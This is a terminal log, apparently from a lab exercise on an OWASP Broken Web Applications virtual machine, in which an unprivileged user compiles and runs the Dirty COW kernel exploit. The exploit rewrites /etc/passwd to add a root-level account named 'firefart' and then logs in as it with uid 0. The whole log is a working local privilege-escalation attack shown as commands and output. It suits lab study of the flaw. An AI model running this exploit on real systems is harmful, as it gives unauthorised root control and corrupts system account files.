 root@owaspbwa:/tmp# useradd test
root@owaspbwa:/tmp# usermod -s /bin/bash test
root@owaspbwa:/tmp# su test
test@owaspbwa:/tmp$ gcc -pthread -lcrypt dirty.c -o dirty
test@owaspbwa:/tmp$ id
uid=1001(test) gid=1002(test) groups=1002(test)
test@owaspbwa:/tmp$ ./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7793000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
test@owaspbwa:/tmp$ su firefart
Password:
Added user firefart.
firefart@owaspbwa:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@owaspbwa:/tmp#